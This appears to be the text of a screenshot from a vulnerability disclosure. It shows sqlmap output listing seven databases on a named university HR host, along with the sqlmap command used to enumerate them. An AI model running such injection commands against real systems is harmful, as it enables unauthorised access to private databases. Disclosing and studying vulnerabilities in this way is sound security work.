 命令提示符
[09:20:55] [INFO] resumed: Flow
[09:20:55] [INFO] resumed: master
[09:20:55] [INFO] resumed: model
[09:20:55] [INFO] resumed: msdb
[09:20:55] [INFO] resumed: skyver
[09:20:55] [INFO] resumed: tempdb
[09:20:55] [INFO] resumed: TMUHR
available databases [7]:
[*] Flow
[*] master
[*] model
[*] msdb
[*] skyver
[*] tempdb
[*] TMUHR
[09:20:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:20:55] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\hrsys.tmu.edu.tw'
[*] shutting down at 09:20:55
C:\Python\sqlmap>sqlmap.py -r 1.txt --risk 3 --batch -U "apuser" --dbs_
www.wooyun.org